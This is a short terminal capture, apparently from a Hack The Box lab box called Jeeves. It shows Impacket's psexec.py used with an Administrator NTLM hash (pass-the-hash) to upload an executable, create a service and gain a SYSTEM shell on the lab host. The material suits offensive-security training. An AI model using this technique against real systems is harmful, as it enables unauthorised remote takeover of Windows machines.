 root@kali /home/kali/Downloads/boxes/htb/jeeves ❯ psexec.py Administrator@10.10.10.63 -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file JCKHDPhg.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service JiRe on 10.10.10.63.....
[*] Starting service JiRe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system